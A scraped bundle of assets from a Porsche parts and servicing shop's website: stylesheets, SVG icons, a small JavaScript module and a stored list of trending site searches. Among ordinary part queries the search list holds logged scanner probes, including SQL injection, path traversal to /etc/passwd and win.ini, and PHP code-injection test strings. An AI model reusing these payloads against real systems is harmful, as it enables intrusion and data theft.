.owl-stage-outer{padding:0}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:after{display:none !important}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:hover:after{display:none !important}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:after{display:none !important}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:hover:after{display:none !important}.products.products-grid.products-related,.products.products-grid.products-upsell{margin:0 !important;padding:0 !important}.slider-block .block-title{text-transform:uppercase;margin:0;padding-bottom:15px}.footer-inner .block{margin-bottom:0}@media (max-width:1360px){[class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev{left:-15px !important;top:50% !important;margin-top:-17px !important;margin-right:0 !important}[class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next{right:-15px !important;top:50% !important;margin-right:0 !important;margin-top:-17px !important}}.page-print .logo{display:block;float:none;text-align:left}@media print{*{-webkit-filter:none !important;background:transparent !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/phone_ic.svg
body_size: 454
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 35 35" style="enable-background:new 0 0 35 35;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);}
	.st1{clip-path:url(#SVGID_4_);}
	.st2{fill:#FFFFFF;}
	.st3{clip-path:url(#SVGID_6_);}
	.st4{clip-path:url(#SVGID_8_);}
	.st5{fill:none;}
</style>
<g id="Layer_2_1_">
	<g id="Layer_1-2">
		<g>
			<defs>
				<path id="SVGID_1_" d="M23.8,19.9c-0.9,0-1.8-0.1-2.7-0.4c-0.4-0.1-0.9,0-1.2,0.3l-1.7,1.3c-1.8-0.9-3.3-2.4-4.2-4.2l1.2-1.6
					c0.3-0.3,0.4-0.8,0.3-1.2c-0.3-0.9-0.4-1.8-0.4-2.7c0-0.6-0.5-1.2-1.2-1.2h-2.8c-0.7,0-1.2,0.5-1.2,1.2C10,18.8,16.2,25,23.8,25
					c0.7,0,1.2-0.5,1.2-1.2v0V21C25,20.4,24.5,19.8,23.8,19.9L23.8,19.9"/>
			</defs>
			<clipPath id="SVGID_2_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st0">
				<g>
					<defs>
						<rect id="SVGID_3_" x="-647" y="-35" width="1440" height="2004"/>
					</defs>
					<clipPath id="SVGID_4_">
						<use xlink:href="#SVGID_3_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st1">
						<rect x="5" y="5" class="st2" width="25" height="25"/>
					</g>
				</g>
			</g>
		</g>
		<g>
			<g>
				<defs>
					<path id="SVGID_5_" d="M17.5,0C7.8,0,0,7.8,0,17.5S7.8,35,17.5,35S35,27.2,35,17.5S27.2,0,17.5,0 M17.5,34
						C8.4,34,1,26.6,1,17.5S8.4,1,17.5,1S34,8.4,34,17.5C34,26.6,26.6,34,17.5,34"/>
				</defs>
				<clipPath id="SVGID_6_">
					<use xlink:href="#SVGID_5_"  style="overflow:visible;"/>
				</clipPath>
				<g class="st3">
					<g>
						<defs>
							<rect id="SVGID_7_" width="35" height="35"/>
						</defs>
						<clipPath id="SVGID_8_">
							<use xlink:href="#SVGID_7_"  style="overflow:visible;"/>
						</clipPath>
						<g class="st4">
							<rect x="-5" y="-5" class="st5" width="45" height="45"/>
						</g>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/search_ic.svg
body_size: 431
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 35 35" style="enable-background:new 0 0 35 35;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);}
	.st1{clip-path:url(#SVGID_4_);}
	.st2{clip-path:url(#SVGID_6_);}
	.st3{clip-path:url(#SVGID_8_);}
	.st4{fill:none;}
	.st5{clip-path:url(#SVGID_10_);}
	.st6{clip-path:url(#SVGID_12_);}
	.st7{fill:#FFFFFF;}
</style>
<g id="Layer_2_1_">
	<g id="Layer_1-2">
		<g>
			<defs>
				<rect id="SVGID_1_" width="35" height="35"/>
			</defs>
			<clipPath id="SVGID_2_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st0">
				<g>
					<g>
						<defs>
							<rect id="SVGID_3_" width="36" height="35"/>
						</defs>
						<clipPath id="SVGID_4_">
							<use xlink:href="#SVGID_3_"  style="overflow:visible;"/>
						</clipPath>
						<g class="st1">
							<g>
								<defs>
									<path id="SVGID_5_" d="M17.5,0C7.8,0,0,7.8,0,17.5S7.8,35,17.5,35S35,27.2,35,17.5S27.2,0,17.5,0 M17.5,34
										C8.4,34,1,26.6,1,17.5S8.4,1,17.5,1S34,8.4,34,17.5C34,26.6,26.6,34,17.5,34"/>
								</defs>
								<clipPath id="SVGID_6_">
									<use xlink:href="#SVGID_5_"  style="overflow:visible;"/>
								</clipPath>
								<g class="st2">
									<g>
										<defs>
											<rect id="SVGID_7_" width="35" height="35"/>
										</defs>
										<clipPath id="SVGID_8_">
											<use xlink:href="#SVGID_7_"  style="overflow:visible;"/>
										</clipPath>
										<g class="st3">
											<rect x="-5" y="-5" class="st4" width="45" height="45"/>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
		<g>
			<defs>
				<path id="SVGID_9_" d="M25.2,23.6l-2.8-2.8c2.3-3.2,1.6-7.6-1.6-9.9s-7.6-1.6-9.9,1.6s-1.6,7.6,1.6,9.9c2.5,1.8,5.9,1.8,8.4,0
					l2.8,2.8c0.2,0.2,0.5,0.3,0.8,0.3c0.6,0,1.1-0.5,1.1-1.1C25.5,24.1,25.4,23.8,25.2,23.6 M16.6,21.5c-2.7,0-4.9-2.2-4.9-4.9
					c0-2.7,2.2-4.9,4.9-4.9c2.7,0,4.9,2.2,4.9,4.9c0,0,0,0,0,0C21.5,19.3,19.3,21.5,16.6,21.5"/>
			</defs>
			<clipPath id="SVGID_10_">
				<use xlink:href="#SVGID_9_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st5">
				<g>
					<defs>
						<rect id="SVGID_11_" x="-1140" y="-35" width="1440" height="2004"/>
					</defs>
					<clipPath id="SVGID_12_">
						<use xlink:href="#SVGID_11_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st6">
						<rect x="4.5" y="4.5" class="st7" width="26" height="26"/>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/opening-hours_ic.svg
body_size: 484
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 35 35" style="enable-background:new 0 0 35 35;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);}
	.st1{clip-path:url(#SVGID_4_);}
	.st2{clip-path:url(#SVGID_6_);}
	.st3{clip-path:url(#SVGID_8_);}
	.st4{fill:none;}
	.st5{clip-path:url(#SVGID_10_);}
	.st6{clip-path:url(#SVGID_12_);}
	.st7{fill:#FFFFFF;}
	.st8{clip-path:url(#SVGID_14_);}
	.st9{clip-path:url(#SVGID_16_);}
</style>
<g id="Layer_2_1_">
	<g id="Layer_1-2">
		<g>
			<defs>
				<rect id="SVGID_1_" width="35" height="35"/>
			</defs>
			<clipPath id="SVGID_2_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st0">
				<g>
					<g>
						<defs>
							<rect id="SVGID_3_" x="-1" width="36" height="36"/>
						</defs>
						<clipPath id="SVGID_4_">
							<use xlink:href="#SVGID_3_"  style="overflow:visible;"/>
						</clipPath>
						<g class="st1">
							<g>
								<defs>
									<path id="SVGID_5_" d="M17.5,0C7.8,0,0,7.8,0,17.5S7.8,35,17.5,35S35,27.2,35,17.5S27.2,0,17.5,0 M17.5,34
										C8.4,34,1,26.6,1,17.5S8.4,1,17.5,1S34,8.4,34,17.5C34,26.6,26.6,34,17.5,34"/>
								</defs>
								<clipPath id="SVGID_6_">
									<use xlink:href="#SVGID_5_"  style="overflow:visible;"/>
								</clipPath>
								<g class="st2">
									<g>
										<defs>
											<rect id="SVGID_7_" width="35" height="35"/>
										</defs>
										<clipPath id="SVGID_8_">
											<use xlink:href="#SVGID_7_"  style="overflow:visible;"/>
										</clipPath>
										<g class="st3">
											<rect x="-5" y="-5" class="st4" width="45" height="45"/>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
		<g>
			<defs>
				<path id="SVGID_9_" d="M16.5,16L16.5,16c0.6-0.6,1.5-0.6,2.1,0c0,0,0,0,0,0l4.8,4.8c0.6,0.6,0.6,1.5,0,2.1s-1.5,0.6-2.1,0l0,0
					l-4.8-4.8C15.9,17.5,15.9,16.6,16.5,16C16.4,16,16.4,16,16.5,16"/>
			</defs>
			<clipPath id="SVGID_10_">
				<use xlink:href="#SVGID_9_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st5">
				<g>
					<defs>
						<rect id="SVGID_11_" x="-861" y="-35" width="1440" height="2004"/>
					</defs>
					<clipPath id="SVGID_12_">
						<use xlink:href="#SVGID_11_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st6">
						<rect x="11" y="10.6" class="st7" width="17.8" height="17.8"/>
					</g>
				</g>
			</g>
		</g>
		<g>
			<defs>
				<path id="SVGID_13_" d="M17.5,18.6L17.5,18.6c-0.8,0-1.5-0.7-1.5-1.5V7.4c0-0.8,0.7-1.5,1.5-1.5S19,6.6,19,7.4v9.7
					C19,17.9,18.3,18.6,17.5,18.6"/>
			</defs>
			<clipPath id="SVGID_14_">
				<use xlink:href="#SVGID_13_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st8">
				<g>
					<defs>
						<rect id="SVGID_15_" x="-861" y="-35" width="1440" height="2004"/>
					</defs>
					<clipPath id="SVGID_16_">
						<use xlink:href="#SVGID_15_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st9">
						<rect x="11" y="0.9" class="st7" width="13" height="22.7"/>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.nineexcellence.com/media/mageplaza/search/default_0_addition.js?v=18
body_size: -11
content:
;var mp_new_product_search = [];
            var mp_most_viewed_products = [{"value":"996.1 GT3 Clubsport K400 in Speed Yellow","s":"sales-996gt3k400","c":["76","1","2"],"d":"Nine Excellence are delighted to offer this 996 GT3 Clubsport Mk1 in Speed Yellow. First register...","p":0,"i":"cache\/7e53c1841279137ee261d89c0e804b78\/1\/7\/171be45d-e2e2-4be2-abdd-cfa82250b451.jpg","u":"\/id\/959\/s\/996-gt3-clubsport-k400-for-sale\/","o":"most_viewed_products","a":"https:\/\/www.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/959\/"}];
            var mp_bestsellers = [];

--- FILE ---
content_type: image/svg+xml
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/cart_ic.svg
body_size: 595
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 35 35" style="enable-background:new 0 0 35 35;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);}
	.st1{clip-path:url(#SVGID_4_);}
	.st2{clip-path:url(#SVGID_6_);}
	.st3{clip-path:url(#SVGID_8_);}
	.st4{fill:none;}
	.st5{clip-path:url(#SVGID_10_);}
	.st6{clip-path:url(#SVGID_12_);}
	.st7{fill:#FFFFFF;}
	.st8{clip-path:url(#SVGID_14_);}
	.st9{clip-path:url(#SVGID_16_);}
	.st10{clip-path:url(#SVGID_18_);}
	.st11{clip-path:url(#SVGID_20_);}
</style>
<g id="Layer_2_1_">
	<g id="Layer_1-2">
		<g>
			<defs>
				<rect id="SVGID_1_" width="35" height="35"/>
			</defs>
			<clipPath id="SVGID_2_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st0">
				<g>
					<g>
						<defs>
							<rect id="SVGID_3_" y="-1" width="36" height="36"/>
						</defs>
						<clipPath id="SVGID_4_">
							<use xlink:href="#SVGID_3_"  style="overflow:visible;"/>
						</clipPath>
						<g class="st1">
							<g>
								<defs>
									<path id="SVGID_5_" d="M17.5,0C7.8,0,0,7.8,0,17.5S7.8,35,17.5,35S35,27.2,35,17.5C35,7.8,27.2,0,17.5,0
										C17.5,0,17.5,0,17.5,0 M17.5,34C8.4,34,1,26.6,1,17.5S8.4,1,17.5,1S34,8.4,34,17.5C34,26.6,26.6,34,17.5,34"/>
								</defs>
								<clipPath id="SVGID_6_">
									<use xlink:href="#SVGID_5_"  style="overflow:visible;"/>
								</clipPath>
								<g class="st2">
									<g>
										<defs>
											<rect id="SVGID_7_" width="35" height="35"/>
										</defs>
										<clipPath id="SVGID_8_">
											<use xlink:href="#SVGID_7_"  style="overflow:visible;"/>
										</clipPath>
										<g class="st3">
											<rect x="-5" y="-5" class="st4" width="45" height="45"/>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
		<g>
			<defs>
				<path id="SVGID_9_" d="M21.4,21.1c-1,0-1.8,0.8-1.8,1.8s0.8,1.8,1.8,1.8s1.8-0.8,1.8-1.8l0,0C23.1,21.9,22.3,21.2,21.4,21.1"/>
			</defs>
			<clipPath id="SVGID_10_">
				<use xlink:href="#SVGID_9_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st5">
				<g>
					<defs>
						<rect id="SVGID_11_" x="-1205" y="-35" width="1440" height="2004"/>
					</defs>
					<clipPath id="SVGID_12_">
						<use xlink:href="#SVGID_11_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st6">
						<rect x="14.6" y="16.1" class="st7" width="13.5" height="13.5"/>
					</g>
				</g>
			</g>
		</g>
		<g>
			<defs>
				<path id="SVGID_13_" d="M24.5,12.8H13.7l-0.2-1.1c-0.1-0.7-0.7-1.3-1.5-1.3h-1.4c-0.4,0-0.7,0.3-0.7,0.6c0,0.4,0.3,0.7,0.7,0.7
					H12c0.1,0,0.2,0.1,0.2,0.1l1,7.1c0.1,0.9,0.9,1.6,1.8,1.6h7c0.9,0,1.7-0.6,1.9-1.5l1.1-5.4C25.1,13.2,24.8,12.9,24.5,12.8
					C24.5,12.8,24.5,12.8,24.5,12.8"/>
			</defs>
			<clipPath id="SVGID_14_">
				<use xlink:href="#SVGID_13_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st8">
				<g>
					<defs>
						<rect id="SVGID_15_" x="-1205" y="-35" width="1440" height="2004"/>
					</defs>
					<clipPath id="SVGID_16_">
						<use xlink:href="#SVGID_15_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st9">
						<rect x="5" y="5.4" class="st7" width="25" height="20.2"/>
					</g>
				</g>
			</g>
		</g>
		<g>
			<defs>
				<path id="SVGID_17_" d="M15.3,21.1c-1,0-1.7,0.9-1.7,1.8c0,0,0,0,0,0c0,0.9,0.8,1.7,1.7,1.7l0,0c1,0,1.7-0.8,1.7-1.8
					C17.1,21.9,16.3,21.2,15.3,21.1"/>
			</defs>
			<clipPath id="SVGID_18_">
				<use xlink:href="#SVGID_17_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st10">
				<g>
					<defs>
						<rect id="SVGID_19_" x="-1205" y="-35" width="1440" height="2004"/>
					</defs>
					<clipPath id="SVGID_20_">
						<use xlink:href="#SVGID_19_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st11">
						<rect x="8.6" y="16.1" class="st7" width="13.4" height="13.5"/>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ulmod_Readmoreless/js/um-readmoreless.js
body_size: -105
content:
/**
 * Copyright © Ulmod. All rights reserved.
 * See LICENSE.txt for license details.
 */ 
 define([
  'jquery'       
], function ($) {
  "use strict";
  return function (config) { 
    var $umIput =  $("<input>").attr({
      id: "ulmod-read-more-post-1",
      class: "ulmod-read-more-state",
      type: "checkbox"
    });

    var $umLabel =  $("<label>").attr({
      for: "ulmod-read-more-post-1",
      class: "ulmod-read-more-trigger",
    });

    if ($('.category-view').length > 0) {
      $umIput.prependTo('.category-view');
    } else {
      $umIput.prependTo('#description');
    }
    $umLabel.insertAfter(config.moreLessSelector);
   
  }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.nineexcellence.com/media/mageplaza/search/default_0_history.js?v=18
body_size: 17944
content:
;var mp_trending_search = ["996 clutch","air+and+oil+seperator","996 turbo tuning","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996 \/ 986 \/ 997 \/ 987","996 carbon fibre","Porsche steering wheel","b6 rear","RSS ADJUSTABLE TOE STEER KIT","rear main","996+turbo+tuning","Kline 996","Girodisc porsche","Porsche gt4","Porsche engines","Porsche Cayman","b6+rear","Porsche 911 993","Porsche 911 gt2 rs","Discs+and+pads","718 project car","Controller","9e race cat","Kline Porsche 911TT decat pipe","porsche engine","gt2 996 calipers","porsche 991 993","turbo s","Porsche 997 turbo","Girodisc+porsche","996 silencers","997 c2 s","991 turbo s","Porshce 997 Bilstein","fixed price service","997 turbo s","porsche steering when","Porsche","Break pad change","porsche 981 993","9e race car","kline porsche 911t decat pipe","996 c2s","993 turbo s","Cayman r","porsche engin","how do i avoid bore score","air con re gas","IMS BEARING SOLUTION","Gt3+996+calipers","996 gt3","coolant change","fixed+price+service","996","996+carbon+fibre","Porsche turbo 997.1","996 exhaust","996+exhaust","1","oil change","Boxster s 986","9e race cab","Seat adjusters","Short shift kit 996","Cayman+r","997+c2+s","718 protect car","Break+pad+change","RSS+ADJUSTABLE+TOE+STEER+KIT+REAR+FOR+PORSCHE+996+\/+986+\/+997+\/+987","gt4 996 calipers","718+protect+car","996+c4s","alloy wheels","Gt3 996 calipers","718+project+car","air+con+re+gas","996+white","suspension","996 with","2nd gt3r","Seat brackets","996 non turbo engine for sale","Seat gt3","how+do+i+avoid+bore+score","Winter wheels","996 c4s","996 turbo brake pads","Steering wheel","coolant+change","rear+main","Markski exhaust","Wheel spacers","porsche 996 window regulator","Car seat refurbishment","2nd gt2r","air and oil seperator","996 gt2","brake discs","alloy+wheels","Spark plugs","996 white","996+gt3","DCS Unit","rear macan","996 which","718 product car","rear man","set gt3","Car+seat+refurbishment","rear pads","996+which","Discs and pads","WHEELS","996+turbo+brake+pads","kline porsche 911tt deck pipe","DCM Unit","wheel spacer","9e race cft","rear make","1 waitfor delay '0:0:9' --","993 non turbo engine for sale","porsche turbo 997tt","roll come","SEAT","porsche+996+window+regulator","alloy+wheel","alloy wheel","2nd+gt3r","alloy works","Kline+Porsche+911TT+decat+pipe","porsche turbo 992g1","steering when","1 waitfor decat 0 0 9","porsche 997 bilstein","DCS+Unit","Porshce+997+Bilstein","2nd gt3","DCM+Unit","996+clutch","Wheel bearing","car set refurbishment","when spacer","996+silencers","Roll cage","Porsche+engines","9e+race+cat","brake pipe","brake pipes","porsch 997 bilstein","Brake pads","996 gt4","when spacers","Seat+adjusters","1 waitfor deliv 0 0 9","roll cast","996 silenced","996 silencer","996 non turbo engine for side","gt2+996+calipers","Winter+wheels","Seat+gt3","wheel spyder","seat gt4","red","Porsche+911+993","1+waitfor+delay+'0:0:9'+--","2nd gear","oil+change","996 non turbo engine for stage","9e+race+car","996+gt4","718+product+car","seat adjusted","9e race can","9e+race+cab","996+gt2","Steering+wheel","seat adjuster","Porsche+gt4","kline+porsche+911t+decat+pipe","Kline+996","Boxster+s+986","gt4+996+calipers","Porsche+Cayman","996+c2s","Short+shift+kit+996","991+turbo+s","Wheel+spacers","Seat+brackets","Markski+exhaust","porsche+steering+when","Porsche+steering+wheel","steering+when","air and oil separator","alloy weeks","Porsche+turbo+997.1","set gt4","Porsche+997+turbo","1 waitfor delet 0 0 9","porsche+engine","Porsche+911+gt2+rs","RSS+ADJUSTABLE+TOE+STEER+KIT","Video","IMS+BEARING+SOLUTION","bear pad change","alloy+works","2wd gt3r","porsche+991+993","alloy+weeks","air+can+re+gas","porsche 911 991","bear+pad+change","2nd+gear","porsche 911 992","porsche+engin","wheel+spacer","brake+discs","porsche gt","discs and pack","discs and pasm","air+con+re+gts","discs+and+pack","porsche+981+993","2nd+gt2r","Card US","Steering wheel upgrade","when+spacers","air can re gas","porsche+997+bilstein","air and oil seperate","9e race cat'[0]","K16 hybrid","DSC Unit","air con re gts","marks exhaust","1+waitfor+deliv+0+0+9","rs adjustable toe steer kit","1+waitfor+decat+0+0+9","996 gt3rs","993+c4s","rss adjustable the steer kit","kline porsche 911tt delet pipe","porsche 911 gt3 rs","kline porsche 997tt decat pipe","kline 991","996 tiptronic upgrade","seat gt","993 turbo tuning","brake+pipe","been pad change","Roll+cage","brake+pipes","rear made","porsch+997+bilstein","2nd gen1","dcs+until","rear machin","997","Brake+pads","bias pad change","991 turbo s'[0]","q","set+brackets","Spark+plugs","set","porsche+991+992","rear+make","porsche 911 gt4 rs","dsc+unit","porsche+981+991","718 protect cat","alloy+when","Porsche 996","rear+mechan","porsche 911 gt rs","porsche 991 gt2 rs","1*1*1*1","rear+macan","porsche 991 992","Boxster clutch and ims","weeks","roll cats","dim unit","porsche turbo 997.2","porsche+991+991","fixed piec service","kline porsche 991tv decat pipe","992 turbo s","996+non+turbo+engine+for+sale","ar and oil seperator","car+set+refurbishment","dcs until","works","BREAK PADS","boxster 2.7 brake discs","#file_links[\"C:\\Frazes.txt\",1,N]: #file_links[\"C:\\Links.txt\",1,N]","993 c4s","when spyder","seat+adjusted","fixed pipe service","kline+porsche+911tt+deck+pipe","dcm+until","cat seat refurbishment","porsche 991 991","kline porsche 911t delet pipe","air+can+re+gts","#file_links[\"C:\\Frazes.txt\",1,N]: #file_links[\"C:\\Links_Dating.txt\",1,N]","rear mechan","996 c2","porsche 981 991","dcm until","991turbo s","seat+adjuster","718+protect+cat","fiber pipe service","rear","porsche turbo 991g2","Brake","kline 993","roll cat","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg","WEB-INF\/web.xml","WEB-INF\\web.xml","porsche+991+gt2+rs","dim+unit","index","week spacer","991","Cayman S 3.4L Coupe RHD 2007","rear+machin","the","porsche+911+gt3+rs","9e race cut","set brackets","Alignment","Porsche turbo s","ar+and+oil+seperator","rs+adjustable+the+steer+kit","718 protect cab","marks+exhaust","Dsc","air+and+oil+seperate","air+con+re+gt","Wheel alignment","disc+unit","rear mile","air con re gt4","mark exhaust","set adjusters","Cayman S 3.4L Coupe RHD","Porsche 996 turbo","rss+adjustable+the+steer+kit","Kline","roll ccst","air+cat+re+gts","26-218496","K16+hybrid","week+spacers","996 turbo S","fixed+piec+service","9e+race+cft","Tyre","been+pad+change","718+protect+cab","geometry","1'\"","996 turbo","fitted price service","kline+porsche+911t+deck+pipe","spoiler","Porsche 996 Headlight Washer Nozzle w\/ Cover OEM (Right) headlamp squirter trim","porsche+911+991",")","996 turbo clutch","Wastegate","996 turbo exhaust","kline+porsche+911+decat+pipe","ims","kline porsche 911 decat pipe","http:\/\/some-inexistent-website.acu\/some_inexistent_file_with_long_name?.jpg","!(()&&!|*|*|","^(#$!@#$)(()))******",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","Brake change","Porsche 997 turbo s","TURBO CHARGER ACTUATORS 996","996 c4s') AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) EL","rss+adjustable+toe+steel+kit","bias+pad+change","993","Porsche 996 gt 3","996 c4s) AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) ELS","996 c4s)) AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) EL","rss+adjustable+the+steel+kit","shock+shift+kit+996","set|set&set","Http:\/\/testasp.vulnweb.com\/t\/fit.txt","http:\/\/testasp.vulnweb.com\/t\/fit.txt?.jpg","testasp.vulnweb.com","'\"()",";print(md5(acunetix_wvs_security_test));","';print(md5(acunetix_wvs_security_test));$a='","\";print(md5(acunetix_wvs_security_test));$a=\"","${@print(md5(acunetix_wvs_security_test))}","${@print(md5(acunetix_wvs_security_test))}\\","\\","JyI=","(select convert(int,CHAR(65)))","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd","\/etc\/passwd","%2fetc%2fpasswd","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/","file:\/\/\/etc\/passwd","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd","\/WEB-INF\/web.xml","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","................windowswin.ini","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","kline+porsche+991tv+deck+pipe","Exhaust","toe links","Tyres","week spacers","index\/.","rs+adjustable+toe+steer+kit","kline+porsche+991tt+decat+pipe","Can chain tensioners","kline porsche 991tt decat pipe","Brake fluid change","Porsche+996+Headlight+Washer+Nozzle+w\/+Cover+OEM+(Right)","9e race coat","air+and+oil+separator","Cayman","belt+pad+change","air con re gt3","Remaping 996 turbo","Porsche turbo","kline porsche 911tt decal pipe","996 c4s' AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) ELS","Gearbox","SACH890NM","996+turbo+clutch","air+cat+re+gas","kline+porsche+991tv+decat+pipe","rss+adjustable+tone+steer+kit","Brake fluid","993+turbo+s","2nd great","Porsche 996 Headlight Washer Nozzle w\/ Cover OEM 